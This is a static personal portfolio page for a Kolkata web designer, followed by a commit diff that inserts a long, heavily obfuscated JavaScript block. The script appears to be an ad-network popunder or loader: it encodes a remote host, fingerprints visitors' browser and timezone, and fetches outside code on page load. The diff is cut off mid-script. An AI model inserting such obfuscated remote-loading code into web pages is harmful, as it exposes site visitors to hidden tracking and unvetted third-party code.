
==== index.html @ 25a58a93 "Update index.html" ====
<!DOCTYPE html>
<html>
<head>
<title>Nitish Kumar Das | Web Designer , Kolkata , India.</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="sOx5F2bp4JRWsjEqWyi7YMASobm32Du7LFmuNEIp2MQ" />
<meta name="description" content="Personal Website Of Nitish Kumar Das , Web Designer Based In Kolkata , India." />
<meta name="keywords" content="Nitish Kumar Das, nitishkumardas, nitish kumar das, nitishkumardas tk, nitish, nitishkumardas website, personal website of nitishkumardas, nitishkumardas.7, nitishkumardas.ns, nitishkumar07ss, web designer nitish" />
<meta name="author" content="Nitish Kumar Das" />
  <meta name="propeller" content="b0b4b08ebddac2f6bc3069caf8492414">
<link rel="stylesheet" type="text/css" href="w3.css">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Alatsi'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
html,body,h1,h2,h3,h4,h5,h6 {font-family: "Alatsi", sans-serif}
</style>
  </head>
<body class="w3-light-grey">

<!-- Page Container -->
<div class="w3-content w3-margin-top" style="max-width:1400px;">

  <!-- The Grid -->
  <div class="w3-row-padding">
  
    <!-- Left Column -->
    <div class="w3-third">
    
      <div class="w3-white w3-text-blue-grey w3-card-4">
        <div class="w3-display-container">
          <img src="nitishkumardas.jpg" style="width:100%" alt="Nitish Kumar Das">
          <div class="w3-display-bottomleft w3-container w3-text-white">
            <h2>NITISH KUMAR DAS</h2>
          </div>
        </div>
        <div class="w3-container">
          <p><i class="fa fa-briefcase fa-fw w3-margin-right w3-xlarge w3-text-teal"></i>Web Designer</p>
          <p><i class="fa fa-home fa-fw w3-margin-right w3-xlarge w3-text-teal"></i>Kolkata , India</p>
          <p><i class="fa fa-envelope fa-fw w3-margin-right w3-xlarge w3-text-teal"></i>nitishkumardas@yahoo.com</p>
          <p><i class="fa fa-phone fa-fw w3-margin-right w3-xlarge w3-text-teal"></i>9123925515</p>
          <hr>

          <p class="w3-xlarge"><b><i class="fa fa-asterisk fa-fw w3-margin-right w3-text-teal"></i>Skills</b></p>
          <p>HTML</p>
          <div class="w3-light-grey w3-round-xlarge w3-small">
            <div class="w3-container w3-center w3-round-xlarge w3-teal w3-text-white" style="width:90%">90%</div>
          </div>
          <p>CSS</p>
          <div class="w3-light-grey w3-round-xlarge w3-small">
            <div class="w3-container w3-center w3-round-xlarge w3-teal" style="width:80%">
              <div class="w3-center w3-text-white">80%</div>
            </div>
          </div>
          <p>Java Script</p>
          <div class="w3-light-grey w3-round-xlarge w3-small">
            <div class="w3-container w3-center w3-round-xlarge w3-teal w3-text-white" style="width:60%">60%</div>
          </div>
          <p>W3.CSS</p>
          <div class="w3-light-grey w3-round-xlarge w3-small">
            <div class="w3-container w3-center w3-round-xlarge w3-teal w3-text-white" style="width:50%">50%</div>
          </div>
          <br>

          <p class="w3-xlarge w3-text-theme"><b><i class="fa fa-globe fa-fw w3-margin-right w3-text-teal"></i>Languages</b></p>
          <p>Hindi</p>
          <div class="w3-light-grey w3-round-xlarge">
            <div class="w3-round-xlarge w3-teal" style="height:24px;width:100%"></div>
          </div>
          <p>English</p>
          <div class="w3-light-grey w3-round-xlarge">
            <div class="w3-round-xlarge w3-teal" style="height:24px;width:70%"></div>
          </div>
          <p>Bengali</p>
          <div class="w3-light-grey w3-round-xlarge">
            <div class="w3-round-xlarge w3-teal" style="height:24px;width:50%"></div>
          </div>
          <br>
        </div>
      </div><br>

    <!-- End Left Column -->
    </div>

    <!-- Right Column -->
    <div class="w3-twothird">
    
      <div class="w3-container w3-card w3-white w3-margin-bottom">
        <h2 class="w3-text-grey w3-padding-16"><i class="fa fa-suitcase fa-fw w3-margin-right w3-xxlarge w3-text-teal"></i>Works</h2>
        <div class="w3-container">
          <h5 class="w3-opacity"><b>TheC2Institute</b></h5>
          <h6 class="w3-text-teal"><i class="fa fa-globe fa-fw w3-margin-right"></i>thec2institute.online <a href="https://thec2institute.online"><span class="w3-tag w3-teal w3-round">Visit</span></a></h6>
          <p class="w3-text-blue-grey">The Website Of The C2 Institute - The Best Commerce training Institute In Rishra , WB.</p>
          <hr>
        </div>
        <div class="w3-container">
          <h5 class="w3-opacity"><b>Football Sportek</b></h5>
          <h6 class="w3-text-teal"><i class="fa fa-globe fa-fw w3-margin-right"></i>footballsportek.com <a href="https://footballsportek.com"><span class="w3-tag w3-teal w3-round">Visit</span></a></h6>
          <p class="w3-text-blue-grey">Football Sportek - Stay Updated With World Football News.</p>
        </div>
      </div>

      <div class="w3-container w3-card w3-white">
        <h2 class="w3-text-grey w3-padding-16"><i class="fa fa-certificate fa-fw w3-margin-right w3-xxlarge w3-text-teal"></i>Courses</h2>
        <div class="w3-container">
          <h5 class="w3-opacity"><b>IT Champ</b></h5>
          <h6 class="w3-text-teal"><i class="fa fa-calendar fa-fw w3-margin-right"></i>2014 - 2015</h6>
          <p class="w3-text-blue-grey">I Have Completed The IT Champ (Basics Of Computer) Course At CMC Academy , Konnagar ,WB.</p>
          <hr>
        </div>
        <div class="w3-container">
          <h5 class="w3-opacity"><b>Headstart (Web Designing)</b></h5>
          <h6 class="w3-text-teal"><i class="fa fa-calendar fa-fw w3-margin-right"></i>2015 - 2016</h6>
          <p class="w3-text-blue-grey">I Have Completed The Headstart (Web Designing) Course At CMC Academy , Konnagar , WB.</p>
          <hr>
        </div>
        <div class="w3-container">
          <h5 class="w3-opacity"><b>IT Smart Pro (Web Development)</b></h5>
          <h6 class="w3-text-teal"><i class="fa fa-calendar fa-fw w3-margin-right"></i>2017 - 2018</h6>
          <p class="w3-text-blue-grey">I Have Completed The IT Smart Pro (Web Development) Course At APLL , Hindmotor , WB.</p><br>
        </div>
      </div>

    <!-- End Right Column -->
    </div>
    
  <!-- End Grid -->
  </div>
  
  <!-- End Page Container -->
  <!-- 
  952b8e64b21dc53ad0f55ae25495b8aba696a83d -->
</div>

<footer class="w3-container w3-teal w3-center w3-margin-top">
  <p>Find me on social media.</p>
  <a href="https://www.facebook.com/nitishkumardas.ns"><i class="fa fa-facebook-official w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;
  <a href="https://www.twitter.com/@nitishkumar07ss"><i class="fa fa-twitter w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;
  <a href="https://www.instagram.com/nitishkumardas.7"><i class="fa fa-instagram w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;
  <a href="https://www.youtube.com/channel/UCqStGqkTFeN3D4PwRcFwbDA"><i class="fa fa-youtube-play w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;
  <a href="https://in.pinterest.com"><i class="fa fa-pinterest w3-hover-opacity" style="font-size:26px;color:white;"></i></a>
   <a href="https://telegram.me/nitishwebdesign"><i class="fa fa-telegram-plane w3-hover-opacity" style="font-size:26px;color:white;"></i></a>
  <p>&copy; 2020 | Nitish Kumar Das<br>
  Website Hosted On  <a href="https://pages.github.com"><img src="githubpages-logo.svg" width="70" height="30"></a></p>
</footer>
</body>
</html>

==== commit b6bd9154: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -131,7 +131,7 @@
   <!-- 
   952b8e64b21dc53ad0f55ae25495b8aba696a83d -->
 </div>
-
+<script data-cfasync="false" type="text/javascript">(function($,document){for($._Fa=$.BD;$._Fa<$.GA;$._Fa+=$.y){switch($._Fa){case $.Fn:!function(r){for($._E=$.BD;$._E<$.Ce;$._E+=$.y){switch($._E){case $.CA:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Cj,!$.BD,$.Cg,r));},u.n=function(n){for($._C=$.BD;$._C<$.CA;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.CJ,t),t;break;case $.BD:var t=n&&n[$.Cb]?function(){return n[$.Ch];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CE][$.CI][$.By](n,t);},u.p=$.Bt,u(u.s=$.Bw);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Ce;$._B+=$.y){switch($._B){case $.CA:return r[n][$.By](t[$.Bv],t,t[$.Bv],u),t.l=!$.BD,t[$.Bv];break;case $.y:var t=e[n]=$.$($.CB,n,$.CD,!$.y,$.Bv,$.$());break;case $.BD:if(e[n])return e[n][$.Bv];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._i=$.BD;$._i<$.Ce;$._i+=$.y){switch($._i){case $.CA:t.e=5281150,t.a=5281149,t.v=0,t.w=0,t.h=30,t._=true,t.y=g[$.Jr](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=2,t.O='Ly9hdXRjaG9vZy5uZXQvNDAwLzUyODExNTA=',t.k=2,t.S=$.Ib*1659195110,t.A='VAM:i9MkN.&%',t.M='ln0fdriu',t.P='mx8',t.T='97jokwxvitm',t.B='_oktkt',t.N='_nxubwwn';break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cr=$.BD;$._Cr<$.Ct;$._Cr+=$.y){switch($._Cr){case $.Ce:function d(){return s?[($.BD,e.G)(c.L[$.Dr],c[$.Gq][$.Dr]),($.BD,e.G)(c[$.Eq][$.Dr],c[$.Gq][$.Dr])][$.Bs]($.bq):($.BD,o.X)();}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dk]=function(){return $.Jm+f.e+$.bf;},t.I=function(){return $.Jv+f.e;},t.C=d,t.z=function(){for($._a=$.BD;$._a<$.CA;$._a+=$.y){switch($._a){case $.y:return s=!$.BD,n;break;case $.BD:var n=s;break;}}},t.R=function(){for($._Ci=$.BD;$._Ci<$.CA;$._Ci+=$.y){switch($._Ci){case $.y:n.id=i.F,window[$.JD](n,$.Jq);break;case $.BD:var n=$.$(),t=q(function(){($.BD,o.D)()&&(u(t),($.BD,a.H)([f.e,f.a],d()));},$.Jt);break;}}};break;case $.CA:var e=r($.Fk),o=r($.Ce),i=r($.Ct),c=r($.Fl),f=r($.BD),a=r($.Fm),s=!$.y;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Bp=$.BD;$._Bp<$.Ce;$._Bp+=$.y){switch($._Bp){case $.CA:var e=[];break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dl]=function(){return e;},t[$.Dm]=function(n){e[$.Bz](-$.y)[$.ak]()!==n&&e[$.ac](n);};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._EH=$.BD;$._EH<$.Fr;$._EH+=$.y){switch($._EH){case $.Fq:function v(n,t){return n+(d[$.Dr]=$.au*d[$.Dr]%$.cA,d[$.Dr]%(t-n));}break;case $.CA:var c=r($.Fn),a=r($.y),s=r($.Ct);break;case $.Ce:function o(n){for($._Cb=$.BD;$._Cb<$.CA;$._Cb+=$.y){switch($._Cb){case $.y:return h[$.JB](n);break;case $.BD:if(h[$.JA](n)){for($._CE=$.BD;$._CE<$.CA;$._CE+=$.y){switch($._CE){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gr]);t<n[$.Gr];t++)r[t]=n[t];break;}}}break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gy]($.Bt)[$.bj](function(n,t){return(n<<$.Fq)-n+t[$.bE]($.BD)&$.cA;},$.BD);},t.X=function(){return[d[$.Bm],$.aA][$.Bs]($.bq);},t[$.Dp]=function(){for($._Cp=$.BD;$._Cp<$.CA;$._Cp+=$.y){switch($._Cp){case $.y:return[][$.ai](o(h(n)))[$.Jo](function(n){return t[f[$.Bm]()*t[$.Gr]|$.BD];})[$.Bs]($.Bt);break;case $.BD:var t=[][$.ai](o($.bl)),n=$.Ct+($.Gd*f[$.Bm]()|$.BD);break;}}},t.D=function(){return d[$.Ds];};break;case $.Fm:d[$.Bm]=$.Bt,d[$.Dq]=$.Bt,d[$.Dr]=$.Bt,d[$.Ds]=void $.BD,d[$.Dt]=null,function r(){for($._EA=$.BD;$._EA<$.Ct;$._EA+=$.y){switch($._EA){case $.Ce:window[$.B]($.Go,o);break;case $.y:var o=($.BD,c[$.EB])(d,s.F);break;case $.CA:var i=q(function(){if($.Bt!==d[$.Dr]){for($._Dw=$.BD;$._Dw<$.Ce;$._Dw+=$.y){switch($._Dw){case $.CA:d[$.Ds]=!$.BD,window[$.C]($.Go,o);break;case $.y:try{for($._Dk=$.BD;$._Dk<$.Ce;$._Dk+=$.y){switch($._Dk){case $.CA:d[$.Dt]+=t,p(function(){d[$.Dr]=$.Bt,r(),($.BD,a.R)();},t);break;case $.y:var n=$.Ff-new e()[$.dq](),t=$.Ff*($.Fz<n?n-$.Fz:n)*$.Ib;break;case $.BD:h(d[$.Dq])[$.dz]($.BD)[$.l](function(n){for($._Df=$.BD;$._Df<$.Ce;$._Df+=$.y){switch($._Df){case $.CA:h(t)[$.dz]($.BD)[$.l](function(n){d[$.Bm]+=k[$.o](v($.Cw,$.Cx));});break;case $.y:var t=v($.Fk,$.GH);break;case $.BD:d[$.Bm]=$.Bt;break;}}});break;}}}catch(n){($.BD,a.z)();}break;case $.BD:if(u(i),$.cd===d[$.Dr])return d[$.Ds]=!$.BD,void($.BD,a.z)();break;}}}},$.Jt);break;case $.BD:d[$.Ds]=!$.y;break;}}}();break;case $.Ct:var d=t[$.Dn]=$.$();break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dh=$.BD;$._Dh<$.Fq;$._Dh+=$.y){switch($._Dh){case $.Ce:t.Y=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),t.F=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),t.U=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.U=t.F=t.Y=t.Z=t.$=void $.BD;break;case $.Ct:i&&(i[$.B](c,function n(r){i[$.C](c,n),[($.BD,u.J)(navigator[$.dC]),($.BD,u.K)(window[$.aw][$.t]),($.BD,u.Q)(new e()),($.BD,u.W)(window[$.bu][$.cC]),($.BD,u.V)(navigator[$.dJ]||navigator[$.eF])][$.l](function(t){for($._DB=$.BD;$._DB<$.CA;$._DB+=$.y){switch($._DB){case $.y:p(function(){for($._Cu=$.BD;$._Cu<$.CA;$._Cu+=$.y){switch($._Cu){case $.y:n.id=r[$.aq],n[$.Ig]=t,window[$.JD](n,$.Jq),($.BD,o[$.Dm])($.fe+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.GA*f[$.Bm](),$.GA);break;}}});}),i[$.B](a,function n(t){for($._Bm=$.BD;$._Bm<$.Fq;$._Bm+=$.y){switch($._Bm){case $.Ce:var e=window[$.bu][$.cC],u=new window[$.br]();break;case $.y:var r=$.$();break;case $.Ct:u[$.ax]($.bs,e),u[$.bi]=function(){r[$.Da]=u[$.dr](),window[$.JD](r,$.Jq);},u[$.Gp]=function(){r[$.Da]=$.cd,window[$.JD](r,$.Jq);},u[$.bg]();break;case $.CA:r.id=t[$.aq];break;case $.BD:i[$.C](a,n);break;}}}));break;case $.CA:var u=r($.Fo),o=r($.CA),i=$.Cr!=typeof document?document[$.a]:null,c=t.$=$.JI,a=t.Z=$.JJ;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Ce;$._F+=$.y){switch($._F){case $.CA:t.nn=$.Hp,t.tn=$.Hq,t.rn=$.Hr,t.en=$.Hs,t.un=$.BD,t.in=$.y,t.cn=$.CA,t.fn=$.Ht;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Fk;$._Er+=$.y){switch($._Er){case $.Fr:v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Ct;$._Cc+=$.y){switch($._Cc){case $.Ce:try{n[s]=n[s]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bh].fp;break;case $.CA:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bh].fp||(n[$.z][$.k][$.bh].fp=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA));break;}}});break;case $.Ce:d&&d[$.Gp]&&(e=d[$.Gp]);break;case $.Fq:function i(n,e){return n&&e?v[$.l](function(n){for($._Cv=$.BD;$._Cv<$.Ce;$._Cv+=$.y){switch($._Cv){case $.CA:try{n[s]=n[s][$.Gx](function(n){for($._Bu=$.BD;$._Bu<$.CA;$._Bu+=$.y){switch($._Bu){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==n,r=n[$.bA]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.Gx](function(n){for($._Bt=$.BD;$._Bt<$.CA;$._Bt+=$.y){switch($._Bt){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==n,r=n[$.bA]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bh].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._Eg=$.BD;$._Eg<$.Ce;$._Eg+=$.y){switch($._Eg){case $.CA:try{n[s]=n[s][$.Gx](function(n){for($._EG=$.BD;$._EG<$.CA;$._EG+=$.y){switch($._EG){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==e[$.az],r=n[$.bA]!==e[$.bA];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.Gx](function(n){for($._EC=$.BD;$._EC<$.CA;$._EC+=$.y){switch($._EC){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==e[$.az],r=n[$.bA]!==e[$.bA];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bh].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CA:var s=$.Cs,d=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.an=function(n,t,r){for($._Cn=$.BD;$._Cn<$.Ce;$._Cn+=$.y){switch($._Cn){case $.CA:try{for($._CG=$.BD;$._CG<$.CA;$._CG+=$.y){switch($._CG){case $.y:a[$.az]=n,a[$.Ey]=t,a[$.bA]=r,a[$.bB]=f?f[$.bB]:u,a[$.bC]=i,a[$.bD]=e,(a[$.bc]=o)&&o[$.cq]&&(a[$.cq]=o[$.cq]),l[$.ac](a),v[$.l](function(n){for($._Be=$.BD;$._Be<$.Ce;$._Be+=$.y){switch($._Be){case $.CA:try{n[s][$.ac](a);}catch(n){}break;case $.y:n[t][$.ac](a);break;case $.BD:var t=n[$.z][$.k][$.bh].fp||s;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bh].fp||s,f=window[c][$.Gx](function(n){return n[$.bA]===r&&n[$.bB];})[$.cr](),a=$.$();break;}}}catch(n){}break;case $.y:try{i=d[$.i][$.Gy]($.JF)[$.CA];}catch(n){}break;case $.BD:var e=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:$.BD,u=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.BD,o=arguments[$.Fq],i=void $.BD;break;}}},t.sn=function(n){u[$.ac](n),window[n]=!$.BD;},t[$.Du]=i,t[$.Dv]=function(n,t){for($._Co=$.BD;$._Co<$.CA;$._Co+=$.y){switch($._Co){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gr];e++)if(r[e][$.bA]===t&&r[e][$.az]===n)return!$.BD;break;}}},t[$.Dw]=c,t[$.Dx]=function(){try{i(),e(),e=function(){};}catch(n){}},t.H=function(e,t){v[$.Jo](function(n){for($._CI=$.BD;$._CI<$.CA;$._CI+=$.y){switch($._CI){case $.y:return r[$.Gx](function(n){return-$.y<e[$.Jn](n[$.bA]);});break;case $.BD:var t=n[$.z][$.k][$.bh].fp||s,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.ai](t);},[])[$.l](function(n){try{n[$.bc].sd(t);}catch(n){}});};break;case $.Fm:function c(){for($._EB=$.BD;$._EB<$.Ce;$._EB+=$.y){switch($._EB){case $.CA:return u;break;case $.y:try{for($._Dr=$.BD;$._Dr<$.CA;$._Dr+=$.y){switch($._Dr){case $.y:for(t=$.BD;t<v[$.Gr];t++)r(t);break;case $.BD:var r=function(n){for(var i=v[n][s]||[],t=function(o){$.BD<u[$.Gx](function(n){for($._Bn=$.BD;$._Bn<$.CA;$._Bn+=$.y){switch($._Bn){case $.y:return e&&u;break;case $.BD:var 